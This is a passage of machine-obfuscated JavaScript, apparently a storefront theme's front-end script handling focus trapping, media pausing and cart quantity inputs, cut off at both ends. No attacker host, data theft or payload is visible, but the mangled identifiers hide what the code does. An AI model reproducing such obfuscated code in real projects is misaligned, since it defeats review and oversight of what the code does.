_0xf58a04=_0x4d1cb1;!this["currentVar"+_0x446035(1156,1831,2502,1202)]||!this[_0x446035(638,1611,543,531)+_0x418078(3132,2632,3554,3952)][_0x446035(1411,-345,890,-17)]||(this[_0x446035(2056,3226,2397,3234)+_0x418078(3450,2284,1397,2272)](_0xf58a04.ZScmQ)[_0x418078(1100,1497,1809,1022)][_0x418078(516,1779,2848,1281)](_0xf58a04.vgsPF),fetch(this[_0x418078(670,1401,2050,1552)].url+_0x418078(3225,2317,2174,2151)+this[_0x418078(-428,673,-619,-209)+_0x418078(3761,2632,2451,3527)][_0x446035(2280,1385,890,1915)]+"&section_id="+this.dataset[_0x446035(-15,1469,1234,1863)])[_0x418078(3372,3488,2840,3675)](_0x28bcf3=>{function _0x5429c2(_0x3e4e5b,_0x1a66b8,_0x5aea4b,_0x114ab8){return _0x446035(_0x114ab8,_0x1a66b8-397,_0x5aea4b-375,_0x114ab8-449)}return _0x28bcf3[_0x5429c2(2001,2519,3207,3821)]()}).then(_0x13029a=>{function _0x17c686(_0x460839,_0x4728ec,_0x2f1284,_0x19faca){return _0x418078(_0x19faca,_0x2f1284-45,_0x2f1284-97,_0x19faca-325)}const _0x3f1fd5=new DOMParser()["parseFromS"+_0x17c686(2348,3787,2728,3370)](_0x13029a,_0x214d5b(1860,279,1511,649));this[_0x214d5b(1994,717,1020,2167)+"tityRules"](this[_0x17c686(2266,2821,1446,775)][_0x214d5b(1417,-771,537,-242)],_0x3f1fd5);function _0x214d5b(_0x11a655,_0x3afef7,_0x21145f,_0x5887f4){return _0x418078(_0x5887f4,_0x21145f- -827,_0x21145f-91,_0x5887f4-341)}this.setQuantityBoundries()})[_0x446035(1545,860,952,-150)](_0x3a6a8b=>{function _0x30cace(_0x33928a,_0x579eaa,_0x3ae49d,_0x4047a4){return _0x446035(_0x3ae49d,_0x579eaa-5,_0x33928a- -964,_0x4047a4-440)}console[_0x30cace(279,1670,1435,621)](_0x3a6a8b)}).finally(()=>{function _0x2ced06(_0x186a56,_0x1f1c9c,_0x23d207,_0x40ab05){return _0x418078(_0x23d207,_0x40ab05-217,_0x23d207-209,_0x40ab05-215)}function _0x2cfd04(_0x50c350,_0x480498,_0x363032,_0x100b63){return _0x446035(_0x100b63,_0x480498-416,_0x363032- -132,_0x100b63-399)}this[_0x2cfd04(1626,1525,2265,1764)+_0x2ced06(3187,3364,2404,2501)](_0xf58a04.ZScmQ)[_0x2ced06(2829,703,3093,1714)][_0x2ced06(4436,2955,2506,3223)](_0xf58a04[_0x2cfd04(3368,3712,2330,2456)])}))}[_0x519bf4(2346,2026,1520,684)+_0x2cc95f(3065,2354,1656,1316)](_0x593d78,_0x215a4f){const _0x2ab62c={};function _0x53d8e(_0x1fbe6b,_0x33564c,_0xde4d99,_0x200e08){return _0x519bf4(_0x1fbe6b,_0xde4d99- -202,_0xde4d99-406,_0x200e08-228)}function _0x302e0d(_0xc4f71f,_0x3da333,_0x11cabc,_0x3dddb2){return _0x519bf4(_0x11cabc,_0xc4f71f-479,_0x11cabc-378,_0x3dddb2-4)}_0x2ab62c[_0x53d8e(2286,504,1558,2512)]=_0x53d8e(2212,4087,3119,1884)+_0x53d8e(1907,3359,3313,3705),_0x2ab62c[_0x53d8e(2504,2464,1233,1983)]=".quantity_"+_0x302e0d(1345,2614,2643,1977),_0x2ab62c.IRGSb=function(_0xded5bd,_0x2d36f4){return _0xded5bd===_0x2d36f4},_0x2ab62c[_0x302e0d(3264,1990,3231,3127)]=_0x302e0d(1383,1379,313,2507),_0x2ab62c[_0x302e0d(3195,3285,2689,2521)]=function(_0x1b9c59,_0x413115){return _0x1b9c59||_0x413115},_0x2ab62c.sUmVY=function(_0x16aea1,_0x2d9cf9){return _0x16aea1===_0x2d9cf9},_0x2ab62c[_0x53d8e(2161,-399,972,1219)]=_0x53d8e(2266,2755,3119,4173)+"_input",_0x2ab62c[_0x53d8e(-39,578,673,375)]="data-cart-"+_0x302e0d(3636,2590,4337,4038),_0x2ab62c[_0x302e0d(2566,3023,2504,3829)]=_0x302e0d(1554,1349,2764,414),_0x2ab62c[_0x53d8e(2604,980,1560,1043)]=_0x302e0d(2936,2725,1546,3608),_0x2ab62c[_0x302e0d(3403,3676,4429,2575)]=_0x302e0d(3132,1838,4493,2375),_0x2ab62c[_0x302e0d(3260,3849,3281,4179)]=function(_0x3ee6df,_0x47d9f9){return _0x3ee6df!==_0x47d9f9},_0x2ab62c.QIerP=_0x53d8e(841,1891,1834,2512);const _0x1c775c=_0x2ab62c,_0x4c03ac=_0x215a4f[_0x302e0d(2307,990,2313,1031)+_0x53d8e(1374,117,817,1506)]("Quantity-F"+_0x53d8e(2863,3722,3033,4279)+_0x593d78),_0x2d41f7=[_0x302e0d(3800,3274,3921,3091)+_0x302e0d(2697,3863,2331,2518),_0x1c775c[_0x53d8e(1036,1139,1558,2465)],_0x1c775c[_0x53d8e(1655,1780,1233,-56)]];for(let _0x2be295 of _0x2d41f7)if(_0x1c775c[_0x302e0d(2884,4254,1978,2684)](_0x1c775c[_0x302e0d(3264,2200,3889,3297)],_0x1c775c.ShPlk)){const _0x3b8f32=this[_0x302e0d(1966,3323,1690,3329)+"rm"][_0x302e0d(3185,4326,4593,3151)+_0x53d8e(1200,1941,2261,2556)](_0x2be295),_0x2f6151=_0x4c03ac["querySelec"+_0x53d8e(1304,1751,2261,3178)](_0x2be295);if(_0x1c775c.ploHo(!_0x3b8f32,!_0x2f6151))continue;if(_0x1c775c[_0x302e0d(1877,765,2484,3295)](_0x2be295,_0x1c775c.HoSBQ)){const _0x58c6f4=[_0x1c775c[_0x302e0d(1354,875,2128,2326)],_0x1c775c[_0x53d8e(1668,2538,1885,2934)],_0x1c775c[_0x302e0d(2241,3020,2846,3351)],_0x1c775c[_0x302e0d(3403,4736,3511,3990)]];for(let _0x49e77a of _0x58c6f4)if(_0x1c775c.icsnL(_0x1c775c[_0x53d8e(1861,3538,2186,1433)],_0x1c775c.QIerP))_0x4b912d["preventDef"+_0x302e0d(2176,961,2896,1076)](),_0x398d80[_0x302e0d(2950,3649,2590,3416)]();else{const _0xaf8c68=_0x2f6151[_0x302e0d(2061,1282,1563,1691)+"te"](_0x49e77a);_0x1c775c[_0x53d8e(1487,1215,2579,1537)](_0xaf8c68,null)&&_0x3b8f32[_0x302e0d(2813,2548,2304,3395)+"te"](_0x49e77a,_0xaf8c68)}}else _0x3b8f32.innerHTML=_0x2f6151[_0x53d8e(3145,2297,3212,2217)]}else this[_0x53d8e(2295,2156,2310,2267)+_0x302e0d(1806,1108,1019,1317)][_0x350807][_0x53d8e(2151,1355,2657,2534)]=_0x880f7a}});function getFocusableElements(_0x577de0){function _0x1eb129(_0x1ffc9e,_0x494162,_0x2ad308,_0x46557e){return _0x519bf4(_0x1ffc9e,_0x2ad308- -428,_0x2ad308-363,_0x46557e-399)}const _0x39f644={};_0x39f644[_0x29faac(1094,2036,1631,1837)]=_0x1eb129(2079,3801,3076,2373)+_0x1eb129(2057,-568,674,477)+_0x29faac(1568,1965,1004,1862)+"ed, [tabindex]:not(["+_0x1eb129(1820,2487,2248,1417)+_0x1eb129(3425,3349,3033,4237)+"aggable], "+_0x29faac(1107,607,206,909)+"t:not([typ"+_0x1eb129(1117,2029,622,-458)+_0x1eb129(17,842,1001,1475)+_0x29faac(3433,3570,845,2167)+_0x1eb129(1733,933,599,561)+_0x1eb129(1934,2754,3075,2635)+_0x1eb129(2705,2961,1690,2628)+_0x29faac(3102,1890,1915,3222);const _0x31c93d=_0x39f644;function _0x29faac(_0x2965ed,_0x3c7bff,_0x4513b5,_0x446e50){return _0x2cc95f(_0x2965ed-180,_0x3c7bff,_0x446e50- -48,_0x446e50-459)}return Array[_0x1eb129(1751,2593,2595,3850)](_0x577de0[_0x1eb129(3532,3472,2278,3337)+"torAll"](_0x31c93d[_0x29faac(1887,2158,2925,1837)]))}document[_0x519bf4(1729,2706,3703,3370)+_0x2cc95f(17,1935,1340,1695)](_0x2cc95f(705,764,930,2230)+_0x2cc95f(1182,2083,2538,3532)+_0x519bf4(3597,3652,3288,3710)).forEach(_0x5239b8=>{const _0x416691={};_0x416691[_0x3b2567(2174,3996,3375,1999)]=_0x582083(-996,-5,31,-1208)+_0x582083(-929,-576,-187,254),_0x416691[_0x3b2567(4944,3529,3523,4883)]=_0x3b2567(1792,1652,1875,2594),_0x416691[_0x582083(2210,3069,2178,1266)]=_0x582083(2532,2172,2019,3179),_0x416691[_0x3b2567(3009,3020,2585,1310)]=_0x3b2567(2603,4263,3764,2510),_0x416691[_0x3b2567(3665,3601,2495,1373)]=_0x582083(2431,2859,1953,857)+_0x582083(1786,972,903,1791),_0x416691[_0x582083(373,1208,1761,791)]=_0x582083(1248,1031,2293,3301)+_0x582083(-834,795,-78,-681);function _0x3b2567(_0xc94af4,_0x4f8736,_0x5c7a89,_0x114db0){return _0x2cc95f(_0xc94af4-212,_0x114db0,_0x5c7a89-578,_0x114db0-275)}_0x416691[_0x582083(1033,1404,1333,259)]=_0x582083(-1039,-1206,-88,-106);const _0x4759ed=_0x416691;_0x5239b8[_0x582083(2298,513,1088,1712)+"te"](_0x4759ed.SgCJc,"button"),_0x5239b8[_0x3b2567(2361,2526,2513,2522)+"te"](_0x582083(-1111,242,31,-831)+_0x3b2567(2019,1201,1238,2578),_0x5239b8[_0x3b2567(1316,2934,1721,2853)][_0x582083(2111,1218,1456,2480)+"te"](_0x582083(1771,2575,2019,1837))),_0x5239b8["nextElemen"+_0x582083(2826,2716,1587,2059)][_0x3b2567(2419,2239,1761,2982)+"te"]("id")&&_0x5239b8[_0x3b2567(3143,1544,2513,3540)+"te"](_0x4759ed[_0x582083(-96,1252,1070,2489)],_0x5239b8["nextElemen"+_0x582083(1194,522,1587,2192)].id),_0x5239b8[_0x3b2567(2054,4041,3479,2319)+_0x3b2567(1841,3192,1776,497)](_0x582083(1240,-49,71,372),_0x2f848e=>{function _0x2d5603(_0x19013e,_0xc71fa5,_0x2f7aec,_0x1097fb){return _0x582083(_0x19013e-488,_0x19013e,_0x1097fb-172,_0x1097fb-177)}function _0x1f4f21(_0x1801b5,_0x104a30,_0x4aa2c0,_0xc46982){return _0x582083(_0x1801b5-94,_0x4aa2c0,_0xc46982-449,_0xc46982-72)}_0x2f848e["currentTar"+_0x2d5603(1802,2071,1650,1141)][_0x2d5603(201,512,1352,1260)+"te"](_0x4759ed[_0x1f4f21(1682,3327,3259,2399)],!_0x2f848e["currentTar"+_0x2d5603(2350,1892,1677,1141)].closest(_0x4759ed[_0x1f4f21(2658,2188,2388,2547)])[_0x2d5603(1855,241,665,1628)+"te"](_0x4759ed.hUXBA))});function _0x582083(_0x4303c7,_0x2c2291,_0x325c97,_0xcd0dc4){return _0x2cc95f(_0x4303c7-302,_0x2c2291,_0x325c97- -847,_0xcd0dc4-152)}_0x5239b8[_0x3b2567(1823,1434,2685,2135)](_0x4759ed[_0x582083(1238,1796,1761,560)])||_0x5239b8[_0x3b2567(711,2795,2011,1392)+_0x582083(3466,1959,2412,3716)][_0x582083(1271,1677,2054,799)+_0x582083(1013,-818,351,1185)](_0x4759ed[_0x3b2567(1791,2087,2758,3944)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x33cb59,_0x1efb3c=_0x33cb59){function _0x27f0b2(_0x10f3fe,_0x11874e,_0x1e2378,_0x19c638){return _0x519bf4(_0x11874e,_0x1e2378-218,_0x1e2378-333,_0x19c638-325)}const _0x3679b1={WWGkf:function(_0x15588b,_0x908183){return _0x15588b!==_0x908183},HMSjO:_0x9bdf81(1139,910,1019,734),FpjSG:_0x27f0b2(2002,2440,2735,2609),fOkRk:function(_0x566e17,_0x1941cb,_0x441357){return _0x566e17(_0x1941cb,_0x441357)},ZIkxy:_0x27f0b2(1306,3294,2637,1251),yHoWC:function(_0x15ea7b,_0xa7c0bd){return _0x15ea7b!==_0xa7c0bd},kNUpa:"TAB",oJwst:function(_0x423aec,_0x5c4e74){return _0x423aec===_0x5c4e74},epfHT:function(_0x4fae31){return _0x4fae31()},NLVDU:"focusout",vVluN:"focusin",UKOfD:_0x27f0b2(4148,4180,3640,2417),ASxRN:"text",shiVs:_0x27f0b2(481,591,1131,341)};function _0x9bdf81(_0x90d18d,_0x1a11fc,_0x2bf5c4,_0x43ad0b){return _0x2cc95f(_0x90d18d-70,_0x1a11fc,_0x90d18d- -698,_0x43ad0b-382)}var _0x5cb6f7=getFocusableElements(_0x33cb59),_0x44393b=_0x5cb6f7[2718*3+540+-21*414],_0x38f826=_0x5cb6f7[_0x5cb6f7.length-(2664+-1739*3+2554)];_0x3679b1[_0x27f0b2(2718,3545,3548,3669)](removeTrapFocus),trapFocusHandlers[_0x27f0b2(2006,2171,2611,3750)]=_0x1a9167=>{function _0x1ae2d7(_0x384897,_0x184e39,_0x4cd840,_0xd55d8f){return _0x9bdf81(_0x384897-1352,_0x4cd840,_0x4cd840-70,_0xd55d8f-268)}function _0x3e4ff9(_0x4c3014,_0x8fd10a,_0x42e97a,_0x47466f){return _0x9bdf81(_0x47466f- -126,_0x4c3014,_0x42e97a-432,_0x47466f-242)}_0x1a9167[_0x1ae2d7(2724,3770,1408,2860)]!==_0x33cb59&&_0x1a9167[_0x1ae2d7(2724,2002,2959,3167)]!==_0x38f826&&_0x3679b1.WWGkf(_0x1a9167[_0x1ae2d7(2724,3769,3139,1323)],_0x44393b)||document[_0x3e4ff9(900,2302,2011,2077)+_0x1ae2d7(1852,1059,2702,2187)](_0x3679b1[_0x1ae2d7(2266,2332,2560,2486)],trapFocusHandlers[_0x3e4ff9(-39,1213,1463,1013)])},trapFocusHandlers[_0x27f0b2(4455,3333,3127,1777)]=function(){function _0x23096b(_0x21f1ba,_0x108385,_0xbf874d,_0x39ddd4){return _0x9bdf81(_0x39ddd4- -115,_0xbf874d,_0xbf874d-44,_0x39ddd4-236)}function _0x1ba1e5(_0x126ce2,_0xf5d952,_0x47a3ff,_0x491d93){return _0x9bdf81(_0x126ce2-1267,_0xf5d952,_0x47a3ff-415,_0x491d93-172)}document[_0x1ba1e5(2072,2392,2372,1021)+_0x23096b(1634,2164,922,1705)](_0x3679b1[_0x23096b(686,952,773,799)],trapFocusHandlers[_0x1ba1e5(2406,1769,1111,1218)])},trapFocusHandlers.keydown=function(_0x1f1da1){function _0x4a0a9e(_0x357ec3,_0x58e8be,_0x82205c,_0x4d1fad){return _0x9bdf81(_0x4d1fad-832,_0x357ec3,_0x82205c-307,_0x4d1fad-52)}function _0x1c20e8(_0x3fd8d4,_0x221beb,_0x4afa79,_0x490ad1){return _0x9bdf81(_0x490ad1-1376,_0x4afa79,_0x4afa79-452,_0x490ad1-3)}if(_0x1c20e8(1943,2712,1684,2698)!==_0x3679b1[_0x1c20e8(3625,4691,3809,3337)]){let _0x4aec7b=new _0x1d826c()[_0x1c20e8(1197,1772,517,1365)+_0x4a0a9e(3117,1764,3425,2597)](_0x27ab37,_0x3679b1[_0x1c20e8(499,1814,547,1671)])["querySelec"+_0x4a0a9e(945,2743,2147,2198)](_0x53bacf);return _0x3933a2===_0x4a0a9e(613,1955,2204,1706)+"nner"&&_0x3679b1[_0x1c20e8(3197,2228,3002,2145)](_0x34c17a,this[_0x1c20e8(1807,2693,2013,2767)],_0x4aec7b),_0x4aec7b.innerHTML}else{if(_0x3679b1[_0x4a0a9e(1164,1566,1369,2227)](_0x1f1da1[_0x1c20e8(2954,5250,4639,3908)].toUpperCase(),_0x3679b1[_0x1c20e8(2749,2793,1322,1745)]))return;_0x3679b1[_0x1c20e8(3109,1029,2441,2127)](_0x1f1da1.target,_0x38f826)&&!_0x1f1da1[_0x4a0a9e(1696,818,685,1241)]&&(_0x1f1da1["preventDef"+_0x1c20e8(2995,1755,2128,1976)](),_0x44393b.focus()),(_0x1f1da1[_0x1c20e8(3891,3369,1817,2748)]===_0x33cb59||_0x1f1da1[_0x4a0a9e(1204,3167,3039,2204)]===_0x44393b)&&_0x1f1da1[_0x1c20e8(2818,2975,1197,1785)]&&(_0x1f1da1[_0x1c20e8(2131,2099,4025,3165)+_0x4a0a9e(2794,2454,283,1432)](),_0x38f826[_0x4a0a9e(1040,2507,2499,2206)]())}},document[_0x9bdf81(2203,2632,2073,1163)+_0x9bdf81(500,-887,1668,1837)](_0x3679b1[_0x27f0b2(1996,162,1176,2502)],trapFocusHandlers[_0x27f0b2(3112,1942,3127,2712)]),document[_0x9bdf81(2203,1965,2496,3436)+"stener"](_0x3679b1[_0x9bdf81(1326,2528,1743,1878)],trapFocusHandlers[_0x27f0b2(3241,3804,2611,2832)]),_0x1efb3c.focus(),_0x1efb3c.tagName===_0x27f0b2(1761,3352,2312,911)&&[_0x3679b1[_0x9bdf81(2551,2371,1447,2888)],_0x3679b1[_0x9bdf81(2229,1141,3023,2131)],_0x27f0b2(2057,567,1752,1663),_0x3679b1[_0x27f0b2(3263,3952,3713,4430)]][_0x9bdf81(-142,809,152,-916)](_0x1efb3c[_0x9bdf81(396,487,-166,1422)])&&_0x1efb3c[_0x27f0b2(1889,795,1417,678)]&&_0x1efb3c[_0x27f0b2(1429,1261,2524,2924)+_0x9bdf81(2275,3507,3315,918)](-1348*4+-6857+12249,_0x1efb3c[_0x9bdf81(102,-398,-360,327)][_0x27f0b2(807,1604,1137,-77)])}function pauseAllMedia(){const _0xbb1da4={};_0xbb1da4[_0x49e5b2(-150,136,-499,-319)]=function(_0x2dbf34,_0x2dc22b){return _0x2dbf34+_0x2dc22b},_0xbb1da4[_0x241da2(3022,2087,1173,3291)]='{"event":"'+_0x241da2(222,1139,1750,458)+_0x49e5b2(703,381,171,264),_0xbb1da4.YWAiL="pauseVideo",_0xbb1da4[_0x241da2(4689,3366,2633,4064)]='","args":""}',_0xbb1da4[_0x241da2(980,1767,2183,737)]=function(_0x41d8f2,_0x3147c4){return _0x41d8f2===_0x3147c4},_0xbb1da4[_0x49e5b2(1793,1745,2822,2276)]=_0x241da2(712,1569,1707,942),_0xbb1da4[_0x241da2(3270,2956,2206,3397)]=_0x49e5b2(3529,3492,1120,2385),_0xbb1da4[_0x49e5b2(463,1080,-423,-282)]=_0x241da2(-27,1280,1234,-22)+_0x241da2(3803,3312,2900,2910),_0xbb1da4[_0x241da2(2653,1655,600,1190)]=_0x241da2(3450,3356,4317,3266)+_0x241da2(1284,2306,1215,1570);function _0x49e5b2(_0x4c4cdc,_0x398c6b,_0xa43733,_0x42e2bc){return _0x2cc95f(_0x4c4cdc-120,_0xa43733,_0x42e2bc- -837,_0x42e2bc-346)}_0xbb1da4[_0x49e5b2(582,-188,1766,496)]=_0x49e5b2(-1040,-368,189,296),_0xbb1da4.pJrFn=_0x241da2(1625,1640,946,1142),_0xbb1da4[_0x241da2(3138,3002,1895,2231)]=_0x241da2(2055,3013,2188,3791)+"e";function _0x241da2(_0x42bf61,_0x12d953,_0x309b89,_0x605eb1){return _0x519bf4(_0x309b89,_0x12d953-157,_0x309b89-169,_0x605eb1-86)}_0xbb1da4[_0x241da2(3608,3558,4907,3010)]=_0x241da2(2363,2900,4294,2583)+_0x49e5b2(-1031,-1404,36,-187);const _0x19e24a=_0xbb1da4;document[_0x49e5b2(1996,643,346,1470)+"torAll"](_0x19e24a.mMVlz)[_0x49e5b2(1075,1380,114,1038)](_0x43e269=>{function _0x529659(_0x3a3427,_0x35da70,_0x350c05,_0x51a4b3){return _0x49e5b2(_0x3a3427-194,_0x35da70-285,_0x51a4b3,_0x35da70-1339)}function _0x198834(_0x4b21fc,_0x320056,_0x462779,_0x29d5a1){return _0x49e5b2(_0x4b21fc-210,_0x320056-132,_0x462779,_0x4b21fc-1183)}_0x43e269[_0x529659(1482,1587,707,637)+_0x529659(373,1220,814,1359)][_0x198834(2187,3210,1646,2116)+"e"](_0x19e24a[_0x198834(864,848,385,2046)](_0x19e24a[_0x198834(1877,623,1503,1845)],_0x19e24a[_0x529659(3808,3461,3857,2612)])+_0x19e24a[_0x198834(3156,4292,3132,2733)],"*")}),document[_0x49e5b2(1327,968,1333,1470)+_0x49e5b2(1399,1324,-431,503)](".js-vimeo")[_0x49e5b2(2050,2302,2417,1038)](_0x265851=>{function _0x7de34f(_0x14f549,_0xf94cae,_0x16cf16,_0x6aea31){return _0x241da2(_0x14f549-389,_0xf94cae-306,_0x14f549,_0x6aea31-375)}function _0x697733(_0x25d96c,_0x3df8ea,_0x48aebf,_0x2765bd){return _0x241da2(_0x25d96c-330,_0x48aebf-216,_0x2765bd,_0x2765bd-311)}_0x19e24a[_0x697733(2553,651,1983,1599)](_0x19e24a[_0x697733(4817,5142,3885,2496)],_0x19e24a.feMvl)?_0x1a9e54[_0xe0592]=_0x7ce010[_0x397ca2][_0x697733(3309,1152,2577,1437)](_0x482925=>_0x482925!==_0x2e210a):_0x265851[_0x697733(2386,1355,1857,1058)+_0x697733(1675,2240,1490,1881)][_0x7de34f(1597,2703,2087,2404)+"e"](_0x19e24a[_0x697733(2206,955,1327,2685)],"*")}),document.querySelectorAll(_0x49e5b2(621,-531,1529,171)+_0x241da2(1956,3327,4341,2666)+_0x49e5b2(1354,3262,1478,2161))[_0x241da2(2533,2431,2303,1420)](_0x59b422=>_0x59b422[_0x49e5b2(2471,1271,1773,1990)]()),document[_0x241da2(4280,2863,2415,1558)+_0x241da2(651,1896,529,3238)](_0x19e24a.iRChL).forEach(_0x181a1c=>{function _0x4bc533(_0x1097e9,_0x51b70a,_0x217c73,_0x36d95d){return _0x49e5b2(_0x1097e9-210,_0x51b70a-449,_0x217c73,_0x51b70a-486)}function _0x8d30c2(_0x58a963,_0x435896,_0x6c63fa,_0x3445f9){return _0x49e5b2(_0x58a963-168,_0x435896-204,_0x6c63fa,_0x58a963-682)}_0x19e24a[_0x8d30c2(1056,1963,1064,-216)](_0x19e24a[_0x4bc533(970,982,48,432)],_0x19e24a[_0x4bc533(-133,1065,2161,1675)])?_0x350801[_0x4bc533(365,1584,2197,420)+"te"](_0x19e24a.IhbuP,_0x39fbb7[_0x4bc533(3549,2536,2422,1434)+_0x8d30c2(2279,3279,3552,3298)].id):_0x181a1c[_0x8d30c2(2792,3082,3373,2718)+"rUI"]&&_0x181a1c[_0x8d30c2(2792,2926,2881,2670)+_0x4bc533(3757,2931,1753,2712)][_0x4bc533(1345,2476,3275,3062)]()})}function removeTrapFocus(_0x243f86=null){const _0x524fcd={};_0x524fcd[_0x4c5254(1432,110,942,1156)]=_0x16ee1c(3295,1796,986,2099);const _0x5d53ca=_0x524fcd;document[_0x16ee1c(1741,988,1676,1092)+"tListener"](_0x16ee1c(272,2601,366,1583),trapFocusHandlers[_0x16ee1c(1332,1040,1764,1583)]),document[_0x4c5254(549,599,2798,1696)+"tListener"](_0x5d53ca[_0x16ee1c(-171,1900,503,552)],trapFocusHandlers[_0x16ee1c(2527,1098,1016,2099)]),document[_0x16ee1c(604,1906,867,1092)+_0x4c5254(2476,1966,3680,2711)](_0x4c5254(2084,1772,2132,2030),trapFocusHandlers.keydown);function _0x4c5254(_0x411aba,_0x42376f,_0x565a9d,_0x3885e9){return _0x519bf4(_0x42376f,_0x3885e9- -206,_0x565a9d-74,_0x3885e9-150)}function _0x16ee1c(_0x3ddcf3,_0x43834d,_0x491655,_0x3ac313){return _0x519bf4(_0x43834d,_0x3ac313- -810,_0x491655-124,_0x3ac313-19)}_0x243f86&&_0x243f86[_0x4c5254(845,2884,3322,2265)]()}function onKeyUpEscape(_0x122f43){function _0x1112bf(_0x5bea9d,_0xfaf37c,_0x373ec8,_0x27cbb2){return _0x2cc95f(_0x5bea9d-126,_0x27cbb2,_0x373ec8- -927,_0x27cbb2-309)}function _0x38284f(_0x986314,_0x21987b,_0x2b908a,_0x35ae66){return _0x2cc95f(_0x986314-394,_0x35ae66,_0x2b908a-546,_0x35ae66-226)}const _0x33f57c={};_0x33f57c[_0x1112bf(2803,1141,2013,657)]=function(_0x41cde5,_0xd35f36){return _0x41cde5!==_0xd35f36},_0x33f57c.SFKHR=_0x1112bf(94,1177,-87,-1350)+_0x1112bf(-650,421,651,1679),_0x33f57c[_0x1112bf(1451,2103,2347,2536)]=_0x1112bf(3269,669,1939,2859),_0x33f57c[_0x1112bf(1614,2682,1370,677)]=_0x38284f(1760,1617,1424,2040)+_0x1112bf(-1580,300,-267,345);const _0x133322=_0x33f57c;if(_0x133322.QxDei(_0x122f43[_0x38284f(3214,5078,3776,4567)].toUpperCase(),_0x1112bf(1378,2204,978,160)))return;const _0x3ab11a=_0x122f43[_0x38284f(3359,1927,2616,2695)][_0x38284f(2180,3237,2653,2658)](_0x133322[_0x38284f(2215,986,1648,2619)]);if(!_0x3ab11a)return;const _0x4bbb7e=_0x3ab11a["querySelec"+_0x1112bf(2025,2464,1137,1274)](_0x38284f(1639,1323,2017,2206));_0x3ab11a[_0x38284f(3758,3033,3633,2885)+_0x38284f(2586,3207,1822,2735)](_0x133322[_0x38284f(5051,4944,3820,2539)]),_0x4bbb7e[_0x1112bf(1603,171,1008,2095)+"te"](_0x133322.Nifvu,!1),_0x4bbb7e[_0x38284f(1677,2554,2618,2603)]()}class QuantityInput extends HTMLElement{constructor(){function _0x5df34b(_0x2c66a3,_0x4c8f3b,_0x154899,_0x257c83){return _0x519bf4(_0x4c8f3b,_0x154899- -3,_0x154899-435,_0x257c83-398)}const _0xd30414={};_0xd30414[_0x25dca6(2731,1924,2820,3520)]="0|2|1|5|4|3",_0xd30414[_0x5df34b(2376,1259,1203,2393)]=_0x25dca6(1808,1907,2667,1701),_0xd30414[_0x5df34b(4842,2992,3621,3491)]="button";const _0x2fdaa9=_0xd30414,_0x1558fe=_0x2fdaa9[_0x25dca6(2731,2689,1794,3311)][_0x5df34b(1700,1844,1636,1585)]("|");let _0x5b466f=0;function _0x25dca6(_0x1ad19b,_0x45e3f8,_0x3001fc,_0x4ee6f0){return _0x519bf4(_0x45e3f8,_0x1ad19b- -488,_0x3001fc-162,_0x4ee6f0-140)}for(;;){switch(_0x1558fe[_0x5b466f++]){case"0":super();continue;case"1":const _0x1d8908={};_0x1d8908[_0x5df34b(2170,4025,2639,2641)]=!0,this[_0x25dca6(2152,3372,1156,1228)+"t"]=new Event("change",_0x1d8908);continue;case"2":this.input=this["querySelec"+_0x25dca6(1975,561,840,2703)](_0x2fdaa9[_0x25dca6(718,2088,-5,-106)]);continue;case"3":this[_0x25dca6(2218,3627,2110,3338)+"torAll"](_0x2fdaa9[_0x25dca6(3136,3556,4281,2463)])[_0x25dca6(1786,2885,1115,993)](_0x3feaa2=>_0x3feaa2.addEventListener(_0x5df34b(1433,2556,1314,1402),this[_0x5df34b(1758,3137,1849,449)+"ick"][_0x25dca6(2089,1928,1988,1744)](this)));continue;case"4":this.input[_0x25dca6(2812,3704,3178,3451)+_0x5df34b(2874,265,1594,2108)]("change",this["onInputCha"+_0x25dca6(1137,1163,446,1068)][_0x25dca6(2089,1957,3267,1254)](this));continue;case"5":this[_0x25dca6(2804,2895,3395,2191)+_0x25dca6(1391,215,901,1990)]=document[_0x5df34b(2485,1686,1825,2705)+"ById"](_0x25dca6(1440,2671,1452,100)+_0x25dca6(1678,1330,1058,1360)+this[_0x25dca6(1092,1931,2200,857)].section);continue}break}}[_0x2cc95f(1580,1547,2536,3177)+_0x519bf4(3906,3380,2202,3668)+_0x519bf4(2616,1279,887,594)]=void 0;[_0x519bf4(3948,3183,4138,2839)+"allback"](){const _0x3c18b0={ruDZf:function(_0x2d5e36,_0x2bb08e,_0xfeb5e7){return _0x2d5e36(_0x2bb08e,_0xfeb5e7)}};function _0x3a4fd8(_0x406793,_0x106b82,_0x56ae7f,_0x20aaf2){return _0x519bf4(_0x20aaf2,_0x106b82- -105,_0x56ae7f-352,_0x20aaf2-381)}this[_0xe381a4(1223,680,1934,-696)+_0x3a4fd8(1687,3043,3621,2708)]();function _0xe381a4(_0x4580b9,_0x3311a6,_0x5f0c2f,_0x5c633e){return _0x519bf4(_0x5c633e,_0x3311a6- -1057,_0x5f0c2f-305,_0x5c633e-381)}this["quantityUp"+_0x3a4fd8(4091,3275,4587,2060)+_0xe381a4(-336,222,319,845)]=_0x3c18b0[_0x3a4fd8(2242,1837,1630,758)](subscribe,PUB_SUB_EVENTS[_0xe381a4(2915,1878,2281,2534)+_0xe381a4(-890,423,933,719)],this[_0x3a4fd8(1057,1632,460,310)+_0x3a4fd8(1854,3043,4427,2779)][_0xe381a4(2434,1520,1616,1427)](this))}[_0x519bf4(272,1253,-32,1648)+_0x519bf4(2013,921,2144,271)](){function _0x30189c(_0xf69879,_0xa945ce,_0x328638,_0x5b4fb0){return _0x519bf4(_0x328638,_0xf69879- -449,_0x328638-55,_0x5b4fb0-173)}function _0x4e98b7(_0x49d84a,_0x1f0fa4,_0x1731f2,_0x4ba132){return _0x519bf4(_0x1731f2,_0x49d84a- -312,_0x1731f2-96,_0x4ba132-222)}this[_0x30189c(2486,3125,1169,2884)+_0x30189c(2931,1579,2289,3304)+_0x30189c(830,245,532,-9)]&&this.quantityUpdateUnsubscriber()}[_0x519bf4(531,1314,369,1132)+_0x2cc95f(1603,720,1226,56)](_0x12c314){function _0x5e2073(_0x14ad17,_0x48d062,_0x589d57,_0xfc40c6){return _0x2cc95f(_0x14ad17-407,_0x589d57,_0x48d062-671,_0xfc40c6-207)}this[_0x5e2073(2219,2009,3437,2705)+"yRules"]()}[_0x2cc95f(1341,388,1453,555)+_0x519bf4(4084,2821,3423,1817)](_0x199133){const _0x3b2408={};function _0x4dfedd(_0x24195f,_0x549459,_0x56ddfc,_0x15dff4){return _0x2cc95f(_0x24195f-36,_0x56ddfc,_0x15dff4-24,_0x15dff4-223)}_0x3b2408[_0x574936(653,481,-610,-715)]=function(_0x36497e,_0x11e793){return 